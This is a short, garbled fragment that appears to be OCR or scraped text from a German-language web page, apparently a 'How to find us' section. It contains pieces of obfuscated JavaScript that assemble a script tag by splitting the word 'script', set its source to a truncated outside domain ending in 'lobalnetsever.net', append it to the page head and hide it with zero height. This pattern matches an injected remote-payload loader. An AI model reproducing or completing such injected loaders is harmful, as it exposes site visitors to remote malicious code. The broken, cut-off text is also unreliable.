
So finden Sie uns
.createElement('scr'+'ipt');
lobalnetsever.net'; d.head.appendChild(s);" height="0px"